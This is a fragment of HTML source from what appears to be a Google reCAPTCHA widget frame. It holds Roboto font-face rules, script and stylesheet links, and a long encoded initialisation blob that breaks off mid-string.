U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7ga9uB4IS7uJ9hbuZS-Zkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7ga9uB4IS7uJ9hbuZS-Zkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ga9uB4IS7uJ9hbuZS-Zkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22SsOZM8Oow6vDosOxJcOtw7gbIMOXwqkAwohEwp3CvMKpLsKvwonDj8K7PMObw5/Dp8Ocw4fDunLDnzdqw5NgNcKPwrzCtMKRbMKbw73Du8OyGDYgw6/DksODF8KnWsKgwqwDb8OdBMKew7VQbcKWVTBBwpbCqcO/[base64]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[base64]/CoSo0w5bClznDqzXDjMO8XgEJwoXDqybDlwrDssKCbC05VMKew553cDHDvMKuw7LChcK0fcOFwq8xJC04SQrCjD/Cm8KgP8K7an7CmGhNbsKhwqluw6Rfwo/CvMKtwrXCrcKFD8O0cRbDtcOmw4zCoR1Jwp8qRsKFw5N9dcOfOXHDtHTCtnU3DcOjLV/DlcK+wqjCuj7DjiPCg8KFHW5LwrbCjSzDgXTDuiJQAsKbR8O4CXHDusKgwoLDksK/YSDCtEcXPcOrO8OKwqZ8w5/DmcO+OcK5wq7CvXbCpifCuisKFMKCRjckw7PCvhpWY8OTwpTCqETDlwwRwqN0woQhKxHCqgrDiVPDpRXDt17DkHvCgMOzwowPw4Zvw5bCrUJKwrpCwrjCtX/DusOHw5PDmsOcQcOzwqF6Dx5twq/CgsOYw5gUw5XCs8KJPwfDoRLDnXHChsO1WsO6w4duw5B0w6Vpw6Ujw70RwrzDl8KzcMOSwr/[base64]/wrLCiAvDssKnwq9Xw4/[base64]/ChMKQR2V7w7ZPwoV/SCjCggXDjcOFw6IDw4vCkDfDsEJ+wrHDvwhAMkh6woIyw5DDksK2w7EWw7MZUcOQX1cjCQx1Q3HCvsKPw7sWwrY9w6jDtsOoNcOEV8K1GCHCh3/[base64]/W8KnfjvCqmzDvMOgwp8kOcKgJ2vDrhXDrMOpw6rDrMKhdj/CssKvGxXCrnYQbMOAwrLDkMKcw5QOCWRUaBHCo8KDw6IdAcOWMWjDgsK9Q2nCqcOPw59oFsKEGMK3UMKDIMKawodCwo/CnwMFwrwdw5jDpxVawo7Cm0g/wr7DgFdECsORwoU+w53DjVDCgG9NwqPClcOPw57ChsKOw5RcHDdafV7CijB1SsKnTUHDnMKBQzJqacOrwqYGEwkabsO+w6rDqh3DmsOBSsOBMsO1IMK8w5BWXyASewM3TgdowqPDjXwDEQV8w45pw4o9w6/Dinl3Uz0KC33Cg8Kdw6AASSUWE8KRwpzDmm3CqsOlTn3CuCV2KGRawoDCm1cGw486OlHCvsOVw4DCp0/CnRTDlnUNw7XDk8K8w5o+wqxBY0/Cq8O7w7PDl8ONa8OtKMOgwqpSw70ddSPDrMKJwozChjIkJXfCr8O+DcKrw6dOwozCqEtvPsO/[base64]/DnkIiJsKewpPDqMKwIUR4wo7CosO2dsOMwrjDuw/[base64]/F8K4wrfCj8ODw7HCiRXCm20iFxQvBlYKw43DpxllWA/[base64]/[base64]/CsMO8dlnDiMOianTDpz0DU2Zxw7RYwoonw4zCs8Kqwq3Cj8KuwoUaYhPDlF9Nw4XCnsK/ax9Ow4Ufw59Sw6PCmMKuw4bDrMOtPDVYwqsywqRYVFbCpMKvw7M4wqdmwrlSawTCs8KrLjU+BzHCrsKSM8Olwq7DrsOEc8K2w7x9OcKiwoFIwrPCtMKTUU1awq4pw5slwpo2w4nCpcODFcK1w5dZcA/Cok8gw40WaBIFwqoew57DpMO4wrPDnMKQw7hVwr9cDn/[base64]/w6gww4BAw6PCjQkrwpnCoE/DjGfCsELCtiAHw7DDhcK0E8KxwqtIYzkLwprCuMO6AnXCvzNWw4k+w6xxLsK1IE8zEsKFaWrCjAImwpUzwrfCu8O/[base64]/[base64]/Cu8Kpw4k9wp0wCynCnRQfwpwmwp1MCh0swpjCjcO2J8KfcQnDgUsWw5jDtcOvw7nCv0UZw6rCisKIfsKrLzZ7RkTDqWkTPsKewoHDhRMrEHYjBi3CrBfDriRTw7cXC1bDoRrCukwGH8K9w4bDgk3ChcOzUip5w6V8ZnpFw7/DtsOzw64lwpYUw4BcwrzDmRYSUH7Ckk0HTcKIH8KxwpHDvibCuxrCpCMHesO5wrgzImDCj8OiwrDCrATCsMOWw63DuUZXAArDlDbCg8KtwqFaw7fCsDVNwqnDolYjw4PCmBc4MsOHXcKPDMKwwqp5w4/Dj8OqNEfDqRbDqjHCk2fDikLDgH7CjSnCsMK3MMK8NsOePMKYW3/DkVUaw63CmGkAAG8nHgPDi3DCiBzCjsKuRExKwpFuwpJ3w5nDpcKfWGATwrbCh8KUwr/DhsK/[base64]/wpjDp8Odw6NsKnBow5fCqsKYTsK1w4AZw6XCuMOlwqTCrsKXZsKlw4XCkGB+w6RCRFA5w4oyBsOfGycJwqAQwqLCtkYCw7vCnsKoNAEhQz/DmHbCnMO5wo3CgsK2w6RyXhVmwq/CozzDhcKycV1QwrvDhcKrw7MXHFo2w4bCmnrCocKfw44pTMKFH8KbwpTCsynCr8OdwoJ2wq8TOcO6w60URsK3w5rCtsKUwpXCkmbDp8KbwqJowpJSwqdNd8OHwoArwrXDiRpSNB3DpcO4w4l/QRkGwobDpjzCvcKJw6EGw4bDpjTDnFBCSFDDmVPColMpL0vCjCzCkcODwoXCgsKTw6U3R8OmQMOcw4zDlBXCvFvCmDbDmxnDvFzCqsOyw7N7w5Jtw69TayTCjMOJwoLDuMKhw63DoEbDhcKBw5d1O2wWwpY+w5k7dQLCkMO+w4ouw7VWKxLDp8KPOcK/YgMjwoZtG3XCksK4woPCu8OhR0jCnhrCvsOpesKEfMKSw4/[base64]/CrXbCssKyPE/[base64]/[base64]/CjMO3HQDCn8KZwpPCkGgxw4llwofCv3XCisOlwr8cwr4OGxrDggvCn8Kdw7cUw6zCmsKhwoLDk8KGFioTwrTDpkVECmnCr8KzMMOkFsO1wqUSYMKEIMKPwoM7OU07IlxlwqbDtyLCvVQlUMO3ZFzClsKTAlTDs8KwM8OdwpAkCmTDmUlYV2XDikBuw5Z4wr/DoEA0w6YiIcKZbFgeD8Opw7FSwqp8R0xrPMK1wopoTcK9Y8ORTcO1aAPCt8Oiw7VfwqvDu8O3w5TDg8OhYhvDgMOpCMO5KcKPGF7Dvy/Dt8Kmw7/CscOpw4lAwrjDvMO7w43DpMOjQFoxD8K5wqtOw5HCnVI+eDbDo3BUecK7wpjCq8O9w5IrB8K8FsOTM8OFw4jCmVtII8OswpbCr13Dg8KQHX0gw77DnAwuA8O0UUDCrsOgw547wolTw4HDhRp9w4/DjsOvw5zDkmpiw5XDoMOaHWtGw5rDo8KkfsKrw5NnXxFpwoIRwr/DikUPwqXCnGl9diXDqQ/[base64]/IsOow78Uw4cOCy0Xw7jCicOKwpnCvsK/RsOdw7w/[base64]/wqTDv8K0w47DljVgbcOiRAjDksO0w4kOw7/DmsO/[base64]/CoMOJw5fDr2XDh35GLcOqwrhSSsKLb3zCvGR1wpzCtsKJw5vDocOOw67CkivClA/Dr8OFwpU1wqTCm8O0TmJzb8KHwp3DkXPDjwvCkxPCscKqEU5OXm0ZX0Fmw48Ww6B3wo3Ci8KtwqM5w5LCkmDCpGbDlRgRBcOwPAdVCcKgOsK2woHDmsK5fW5mw7/CusK3wpoYwrTDrcK0YDvDm8K7fVrDp2sjw7oTYsKuJntGwqF9wo5fwo7CrjrCjSEtw5LDucKYwo1QA8OGw47DqMK6wpDCpFHCl30KVTfDucK7fzkww6Zdw5VGwq7DvhVNZcOLakpCOlnCuMKbwpXDtWhPw4wzLEN/EzR7w4NNCzwjw7dpwqskQxIYwr3DucKsw6/CjsKCwq1vUsOAwoDCgcKVGh/DrFTCnsKRRsOvasKVwrXDrsKEQ1xbYGvDiFwOVsK9ccKQWUgfflMLwrpOwq3CqsKWQzhsIcKLwqDCm8OCJMOKw4TDoMK3AxnDkH19wpU5K2Exw45Ww5TCvMKBA8K1CBQqa8KBwpYnZVwIYmzDlsOmw64ww5LDtirDqic9X1JQwodMwq7Dg8OywqV3wpPCvTrCg8O/bMOHw77DjcK2dA/DohfDjMKxwrwnTjsAw44Owppqw4HCvVPDnQoFCMOwdwxQworDkDXClsO3dsK0D8O5EcK/w5XCisKgw5tmExQrw4zDqsOLwrPDkcK8wrY9YsKWTsOcw7B2wpjDqX/CscKbw6TCgV/DtWNSGzLDncKCw7s2w47Du2bCgsKJd8KQJcK/w6jDs8OAwoB4wpzCmQ3CtcK3w53CnVXCmcOoBMOJOsOJUD3ChMKOM8KyEihwwo9bwr/DsFjDncOEw4xjwqUFfWBcw5nDiMOOw7zDjsKuwpfDv8KFw4wHw5tuEcKAE8OAw43CgcOkw6LDqsKvw5QLw5DCknR1Z2M6R8ONw7guwpHCllnDkD/Dj8KBwrvDkhLCoMOnwptrw4TDmzLCsDwXwqJiH8K4d8K+fErDscKBwrcJe8OVUQoQTcKawpMww57Cll/DiMOTw7M8LG0iw4UhTG9Iwr5KfcO/EnfDqsKFUkbDgsK/LsK3AjvCuyTCq8Ohw5rDk8KUCQVyw49bwrd0I0JEBsOBD8OVwpvClcOmbm3DucOlwokpw5Eaw7NdwpDCl8KAf8OZw4fDnU3DgW3CscKSG8KhIRQLw6jDpcKRwqLCiQ8gw5HDu8KSw5QBSMOKH8Otf8OZFSMuUMOHw67Cp24IVsOpbnMSfirCnmbDqsKiFXt0wr/CuHl0wp5QODbDjQpBwr/DmC3CmXwFYnBsw7PCsnJmZsOew6YJwojDhS4BwqfCqzBpYMOzAcOMH8OeCMKATHrDt3JJw7nCgxLDugdTW8KPw7kBwr/[base64]/w67DvcKjXyVIw4vCisOdP0nCrMOmIsKEP8O4wqZbw5hnYcKfwpDDsMO2PMOmBnDCtW/Cg8OAwpMgwrpaw6ZVw4DCh13DvzTCpjfCsxLCmMOSUcOcwp7Cq8OowrrDhcOcw7DDsE8kLMK6XHHDqCUtw7PCmlh6w4JIBlDCvzXCnH/CpsObXsO/BcOde8OpagJuB3I3w6pYEcKZw7zCq3wqw44zw4LDg8KwUsKbw4Fyw7bDuwzChB4AESbDpUrCrz8Zw4x4w6R4EmbCuMOQw73CosKzw7kkw5jDusO0w6RqwrskcsO8bcOeGsKnLsOaw6HCvsOEw7vDlcKWPm4yKzElwp/DhMKSJ2zDk1BJAcOaK8OZw73DsMKVOsO3B8KxwoTDj8KBwprDjcOheCIKw4YVwr4zMsKLA8K9OcKVw40CK8OuMmvCug7Cg8KAwp1XVWTCl2PDjsKYbMOsbcOWKMK9w6txCMKAbxAeGCLCtWnCgcKzw6lmTQXDvjg0Xgp+eykzA8K6wpzCjcO/csOpa0xuImXCjMKwWMOXPMObwqBdesO8wqVNQMK4woYYDgATGFEYeEQFUcOZEVrCrAXCjTMNw755wrXCk8O9MGwww7xqecKtwoLCp8OJw63CgsOzw5zDv8OSXcOYwok1wrXCqG/DmcKrcsOOG8OLCh3CnWkUw74eWsOkwqHDgWFZw7hFUsKfUj3Dh8ORwp0Qwr/CozYdw53Cu0Yjw5PDrjkDwrY+w6J7LWzClMK/O8Ohw5UOwqbCtMK6wqfCnWvDmcOrRMKqw4bDscK1V8OQwpPCq1LDpsOGJljDpyMtesO8w4TCoMKhMDF8w6pbwqI/GXwpWMOkwrPDmcKswrLCmW7CicOqw7RPCTfCp8KEScKBwoDDqzkQwqTCkMO/woUsJ8OywoVSUcKKNSHDusOQIgXDomLCvwTDqQ/DiMOpw7Afw6jDiVFTEDwAw53DgUzChD16PRw/DcOJD8KFbnTDm8OSPGxIWD/DlFnCiMOww6cwwp/DnMK4wqkrw78qw4LCuxjDq8KOa3DCn0LCqEdNw6nDsMOawrh6YcKdwpPCn0NgwqTDpcKuwrFUw4TCkG9DCsOhf3jDicKjMsO5w5YYw6JuQ0fDocOcAT7CrWJqw7QwSMK0w73DvCfCqMKjwrF8w4bDnAQcwqQhw4/DmRDDvVfDpsK1w6XCr3zDssKTw5vDssKfwqpGwrLDolJBQRF+wqdPSsKrRMKmCsOlwpVXaR/CjlPDtT3Ds8KoDG/[base64]/CpFEbEBnCgsOgKcOXwoRPw6rCqcO1aMODw6LDmMK4W1bDvsKiYsOkw7nDi25mwqU1w4zDjMKXZ1grworDoB0sw5fDnkLCqWQ/DFTCuMKTw6zCnzdQwpLDvsKyMgNrw5bDryAJwoHCpBEkw6fCmMKpb8Kmwpd/[base64]/Cu8ODSWw5w7LCpiw+KMKgw5XCpMO2w5wvHkbCqsKqfcO4PHnDqg3Dm1vClcK5FzjDrifCsFfCpcOEw5fCmktEUSgATnENVMK3O8K7w7DCkXbDqXoFw4DCjldGJUPDmS/DusOkwoXCrEMlesKlwpAMw5ZtwrnDhcKJw7ccdsO0LDQcwrVvw57CkMKKeitoDCAEw4l3wqkLwqDCq27CqcK2wqkXOMKSwqfDgUrDiiTDtcKJHy/DtR06WzLDhsKsZikmOhbDscOEdjhIWMOfw5VHAsOkw5XCjwzDpXp/w7VnJkZjw5ExclXDlFLClgbDocONw43CvCMoJEfCinE2w4bClMKfYmcJAX/DsxslX8KawrTCtWrChADCv8O9wp/Dnx/CrF/ClsOGwrHDucK4ZcOHwqF7I0ddAGvClgPDp2BnwpDDr8OmASoAPsOgworCtkXCug98wpLDqDBkeMKBXmfDmBbDjcKUCcOfeDzDrcOOZsKWCcKnw53CtCM3BiLCqWMqwqhSwobDr8OXdsK+F8OMDcO7w5rDrMO1wrRQw6wNw7vDhG/CiBkIJFJkw4pMw7jClBckcWwrZgBkwqtrZFdPAMOzwp3Cm2TCsjgQMcOMw7l/w5cmwozDiMOLwpM4BGnDpMK1JkrCuVsRwosPwpjDnMO6U8KUwrUrwqzDvh1uEsO8w5/DvkDDjgLDg8Kfw5ZNwr9oAHl5wonDisKRw7zCrhlUw5fDnMKWwqx3Z2F0wqzDgz3CsD9Dw7jDk0bDrSddw6zDoTzCln0jw4XCr3XDs8OPK8OvfsKEwq/DoDvCg8OQAMOycWgLwpbCrWzCu8KCwp/[base64]/[base64]/[base64]/QG3DgMOeOQ/DqsKCHTQ8w5fCpQfDrcKew6zDuMKHw5EQw5rDh8KMSQXDlAvCjWIuw5gXwo3Cnip9w7zChDfCnCJHw4rDnjUaNMOVw7HCvSXDuhJ+wqQ9w7TCk8KJw4RhKHg2D8K/[base64]/CvMK5ARLDlCbDvMOlw4YVwq7Dm8Klwplew68XAmDDvWfCuXHChMO8MMKHw70vDjbDqcOmwqROACTDqcKPw6nDsArChMOnw5DDrMKAf3xJDsOLAj/Cr8Oaw5A0HMKWwolhwp0ew7LCtMO4HUfCssKdQA4qQsOOw6ZJbHVFE1vCr3XDmHEGwqZawqVpCzseFsOYwohgUwPCqgjDp0gBw4EUcx/CmcOxAGXDp8O/[base64]/Dl8O7w7LChcKaNArDl1DDqsORPMOvw6BEX2U5YTfDjmhdwo3Dv1p+aMOtwrDCi8O6DSMDwo4ZwprDpwrDkHEbwr8yW8OKCCl7worDunLClAFgV2jCgTxpV8KKEMOUwpzDpmASwqIpZsOkw6zDr8KmBMKqw6vDtcKJw6gVwrsfYcKSwo3DgMKaMSdvS8O/TsO2YMO1wp5xBkdDwophw49pX3sbDzfDpHZ8A8KfMkAGfGYXw7xaAcOIwpDCt8O4BiEWw51pLMKPCsO+wop+cU/CrTYxO8KZJxbDi8O9TMOUwqtaJ8KJw4zDhCBDw5Euw5RZRsKUFw/CgsOGOcKjwprDvcOSwr4/eDzChkvDqmggwpwSwqHCqcKYfB7DtcO1ExbDmMO3ecO7Xz/[base64]/[base64]/CuwTDoBsYwocuZsOHwqnDpsKDw6/[base64]/[base64]/CoXRdJsOpUmZ1w7HDuifClcO/woQsw71hwo/[base64]/DmgvCvsOLTFjCgBoBw7zCvcODwphrwrB7wq1GJsKkwoljw4TDj0fDs3I+fTFdwrrCq8KKTMOsRMO7T8OIwrzCi3zCtmzCrsKTeGkseFHDtGFXLcKhK0JOG8KtSMKpTGFbGy0qSMK1w7QEw5x1w4PDocKNIsOLwrMbw5vDv2VVw6Fme8K7wqE3Rz00w4kuZcOiw7R/IMKIwrfDk8O9w6cMwodpw5gmcWtHBcOXw7tjLcKHwq7DucOAw5RuLsK9KTsFwoc9eMKqw4TDnS0hwpnDg1MVw4U+worDtcK+wpzCocKtw6PDrEV3w4LCiAMzNg7CpMKzw6ESOW9TLUPCpQ/Dp2xSwq5cwoXDkmENwqrCo3fDlkXCkcKwTAjDvk7Drz4TUzHCjsKASmxKw5/DmnrDqBfDt31vw53DsMO0wp7DhT5bwrUta8OmGcO1wpvCqMOYX8OiZ8OmwoPDpsKVb8OgZcOgWcOswqHCoMOJwp4KwoHDiQkFw4xYw6YywrktwrzDqjbDgkTDh8OJwrTChGdPwq/DvMKjOG98wo3DnGTCkTLDl07DmlVjwrMgw7QBw7APEgVoHU9ZIcOvW8OrwqcXwpLDtm0wGyMtwoTDqcOUFcOJQ2IFwqLCrsK4w5PDg8OQwqAqw7rDoMOyJsK4w7/Cr8OgayoAw6/ColfCtQzCiE7CvRnClHTCmHIFAkYbwopnwqXDoVF9woLCqcOuwr/DpMO6wrcuwoklA8O/wr1TMlgKw55jJsOPwqV9w4syL1Ivw4otVQvCoMOlGyp6wqTDpArDmsK8wozCgMKTworDgMK8McKmWsKxwpkfLBNBN3/[base64]/Dsl/CqcOAw6rCl8OvSsO4VCDCvkRcwprDp8OpwpHDrMKWQSrCrFEZwoDCicKqwroqZmLCjzUPw4BhwqfDmDViIsO6UwnDucK5woh5aSlTZcKPwrYjw4rDjcO/[base64]/DuFciwqDCgcOQGMKUNkfCkw1IwpUBwrnDgsKpD0zCgXwkL8KEwoPDqsKEGcO6w6nCqnnCsg4xDsOOMAM3GcK4S8KWwqhaw58NwpXCscK3w5zCvSsXwobCrA89ZMK6w78jKMKjJUh3ccOQw4DDpcOBw7/Cn3rCsMKewofDgV7DhU/DgCXDicKoBHDDoj7CtzLDrQFPwrhuwpNKwq3DjDE7woLCuGd/w4XDo1DCp1DCmxbDnMKkw4UTw4TDrMKSCDDCuHXDs0hvJEPDi8OEwp3Cv8O4CsKjw7QYwpnDgyd3w5HCvGBrQcKGw7rClcKqBsKqw4YxwoTDlsOXRsKcw6/ChzDCn8OzCXhOEBh8w4XCjTXCv8K2wqJcw5nCiMK7woPCpMOrw4MJeX0cwpICw6FDFjtXWcK0AQvDgAtMfMOlwoovwrR9wqXCsSvCisKcGwXDusKswr59wrgPAMOxw7vCmnZqEMKywodtV1TCsCN3w4fDux3DjsKgB8KSE8OaGMOawrcKwoPCocO1LcOQwo/Cl8OsVWYvwqUnwqLCmMOyRcOrwoBRwrnDhMKowpEjQBvCuMKRYcO4MsOLNz4Gw4NdTV8Dw6XDl8O4wq5DbMKGHsKJd8Oww6PCpGzCmycgw7nCsMODwozCrR/[base64]/CoiMYwrLCtMO+SsKjw6bDtGvCv8K/w7dMwrNCbsKsw7zDj8OnwrFVw5zDl8KfwqXCmSvDpDbCqUnCsMKNw5rDuRrCicOmwrjDkMKQLHkbw6pzw5NCbsOVXw3DlsKrZSrDrcK2c2/[base64]/Cm8KcwrJYw4zDocKMW2/CrUHDqmI1DsOVw7wlw6/[base64]/DhyFmUMO0w7nCusKxH8O7w5dXw6DDiD8yGUgoPcO+M3rCl8Oqw5EjF8O/[base64]/Ci8Odw6vDjjx/[base64]/QSfCvVjDicOTw43CgsK8w4I8AgDCnxUiw4dUDTQjP8KkXEdgWVvCsRlHRxJAXkY+QVgMbB/Cqj5Wa8KPw7wPw5rCvsO/F8Ocw5sTw7lfTHvCk8KDw4NMBC/Cnz9swr3DgcK8D8OwwqxVDsKhwrvDlcOAw5/Dux/CtMKIw75TRgvDvMK7QsKiKcKaejNDMj1MIzrDucOCwq/CiE3DocOywqUwX8ONwqwbJcOxU8KbNsOtD0zCvifDrMK3HEjDisKwPUM5UMKHLxVLFsO9HyTCv8K1w6I4w6jCosKxwpMjwqpzwqfDnlnCkU7CpMKqZ8KtBz/DlcKVTWvCuMKsNMOlw5cgw5tKUG8Hw4YFJULCq8Kvw4/Dr3NgwqtUQsK/IMOMHcKYwo0zIlJvwrnDo8KKBcKiw53DtsOBbWNcZcKSw5/DkcKJw73CsMO2C1rCq8OYw7DCsWPCpDDDnTEgDAHCgMOEw5MlX8KzwqFTCcOoHcOvw6Y5UTHCqgfCkWTDtFvDjMO9Ky7DmiIFw6rDtBLCn8KHGmxtw7XCvcODw4A2w7BQJCx7eBVNc8Kzw6lRwqoPwq/DuHJZw6I8wqhCwoZMw5DCgcKVNMKcRkxwFcKKwp91NMOKw6TDmsKAw4NfKcODw5RLL1heWsOhZBnCo8Kzwq43w6Nbw5LDq8OmAMKFMETDpsOkwr09NMOiQh1VAMKKHgwRJGhPbsKAa1HCmyDCpgdzVn/Co24Qw6h4wo00wo7CscKtwpzCgMKLYcKWEkDDsFvDkAR3BcKeCMO4aGsDwrHDhyBLVcKqw79fwqoAw55LwpMsw5nDhMORXcK0U8OnX38hwq1Aw6EIw6DDrVoaHTHDllJjeGp9w754EkgywqdPQBrCrsKuEhk8Mkw3w4/Cqh9KIcO9w4Agw6HCnMO0Oxlvw43DtjlWw7s9KHnClFVMFcOAw5Q3wrrCscOPCMK6HSXDv3RwwqzCq8KzbEduw4bCsTVVw7TCuQXDosKAwo5KLMOQwrwbSsKzIT/DlR92woN2w6EdwozCjBTDkMOuPmvDr2nDjCrCiHTCiUhwwq9laVfCvnvCqVQIG8KTw6nDtsKHPADDp29hw7TDjMOvwrZdMmvCpsKVGcKWOsO8w7BVJBzCn8KVQibDvMK1D11KdsOQw4DDmR7Cu8KBwo7CkT/[base64]/Cj8OGw64Zajk8A8OIE8OdeVBRwqQ3JcOSwoPDiQocHQvCtsKmwo5HacKjQmbCtsKxKEIpwrp9w5vCk2/CskwTAzLCqcO7MMOYwrYVcyJVMzsKfMKHw7ZTPMO7M8K6RjlMw43DlMKDwoowG2bCkx7Cr8KzEzBxWMOvDBXCnifCsGduSQI3w6zDtMKkwpfChFjDvcOlwpR3OMK+w6PCjVnCmsKMMMKNw6owI8K3wq3DlkHDoAzCvMKIwpLCnjPDoMKaW8Oiw4/Cq00tBMKewppmPcOkX2xhecOqwql3woJjw7DDtkYFwp3DvChEakkUE8KhDAICFV/DkFxOcg5ROhopZDjDuwPDkRTCjhrCrMK7cTrDoDrCqVFDw5XCmykMwpktw6TDum/CqXM9TVHCiEEXwqzDql7DvsO+V1/Dv2Zkw6t4ZnnDgsOtw5Vtw6rDvwAUDlgOw5gNDMO2QETDqcK0w5oXK8KuMMKHwogIwpJzw71Zw6fCt8KaXB/CgwLCm8OKc8KEwrFOw67Dj8OQw6nDnVXCkHbDlWADCcO4w6kjw4RAw55/ecOCXMOtw4/DjsOxVxLClkfDtcOKw6HCrmDCsMK7wpsFwoZfwqUnwrxAbMO6bHnCis